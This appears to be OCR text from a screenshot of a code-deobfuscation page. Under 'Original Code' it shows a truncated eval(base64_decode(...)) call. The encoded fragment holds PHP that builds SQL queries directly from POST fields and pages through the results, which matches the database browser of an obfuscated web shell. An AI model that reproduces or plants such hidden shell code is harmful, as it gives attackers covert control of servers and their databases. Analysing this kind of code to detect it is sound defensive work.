
Yes
No
Original Code
eval
(base64_decode(
'KSc+Jmx0OyBQcmV2PC9hPiI7
CiAgICAgICAgICAgICAgICAgICAgaWYoJF9QT1NUWydw
MyddIDwgJHBhZ2VzKQogICAgICAgICAgICAgICAgICAg
ICAgICBlY2hvICIgPGEgaHJlZj0jIG9uY2xpY2s9J3N0
KFwiIiAuICRfUE9TVFsncDInXSAuICciLCAnIC4gKCRf
UE9TVFsncDMnXSsxKSAuICIpJz5OZXh0ICZndDs8L2E+
IjsKICAgICAgICAgICAgICAgICAgICAkX1BPU1RbJ3Az
J10tLTsKCQkJCQlpZigkX1BPU1RbJ3R5cGUnXT09J3Bn
c3FsJykKCQkJCQkJJF9QT1NUWydwMiddID0gJ1NFTEVD
VCAqIEZST00gJy4kX1BPU1RbJ3AyJ10uJyBMSU1JVCAz
MCBPRkZTRVQgJy4oJF9QT1NUWydwMyddKjMwKTsKCQkJ
CQllbHNlCgkJCQkJCSRfUE9TVFsncDInXSA9ICdTRUxF
Q1QgKiBGUk9NIGAnLiRfUE9TVFsncDInXS4nYCBMSU1J